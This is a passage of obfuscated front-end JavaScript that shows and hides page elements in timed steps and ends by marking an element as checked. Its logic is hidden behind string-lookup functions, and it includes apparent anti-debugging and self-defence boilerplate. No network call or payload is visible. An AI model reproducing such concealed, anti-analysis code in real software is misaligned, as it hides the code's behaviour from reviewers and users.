document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return 